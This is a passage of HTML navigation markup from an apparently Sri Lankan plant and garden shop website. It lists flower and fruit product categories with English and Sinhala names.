											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
